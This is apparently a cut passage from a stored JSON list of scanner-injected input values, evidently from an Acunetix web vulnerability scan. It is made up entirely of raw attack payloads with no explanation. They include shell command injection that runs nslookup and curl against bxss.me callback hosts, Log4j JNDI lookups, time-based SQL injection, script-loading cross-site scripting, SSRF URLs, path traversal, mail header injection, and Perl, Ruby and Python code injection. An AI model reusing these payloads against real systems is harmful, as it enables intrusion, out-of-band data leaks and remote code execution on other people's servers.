hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 